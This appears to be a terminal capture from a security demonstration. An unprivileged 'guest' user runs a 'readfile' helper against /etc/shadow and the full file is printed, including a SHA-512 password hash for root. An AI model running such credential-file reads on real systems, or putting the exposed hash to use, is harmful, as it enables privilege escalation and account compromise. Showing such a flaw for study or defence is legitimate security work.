 [guest@10 ~]$ ./readfile /etc/shadow
root:$6$1AGz/j.o.lwjhwtW$nj1C3cQbGbrz8KAZx8Ti06RpvGjTq9/Az2tkLJGD2Ev8Vwqw3QmyDxz4i65oWDYYocHfiNSzjFbWi86lL7Ccf1::0:99999:7:::
bin:*:18397:0:99999:7:::
daemon:*:18397:0:99999:7:::
adm:*:18397:0:99999:7:::
lp:*:18397:0:99999:7:::
sync:*:18397:0:99999:7:::
shutdown:*:18397:0:99999:7:::
halt:*:18397:0:99999:7:::
mail:*:18397:0:99999:7:::
operator:*:18397:0:99999:7:::
games:*:18397:0:99999:7:::
ftp:*:18397:0:99999:7:::
nobody:*:18397:0:99999:7:::
dbus:!!:18884::::::
systemd-coredump:!!:18884::::::
systemd-resolve:!!:18884::::::
tss:!!:18884::::::
polkitd:!!:18884::::::
geoclue:!!:18884::::::
rtkit:!!:18884::::::
pipewire:!!:18884::::::
pulse:!!:18884::::::
libstoragemgmt:!!:18884::::::
qemu:!!:18884::::::
usbmuxd:!!:18884::::::
unbound:!!:18884::::::
gluster:!!:18884::::::
rpc:!!:18884:0:99999:7:::
avahi:!!:18884::::::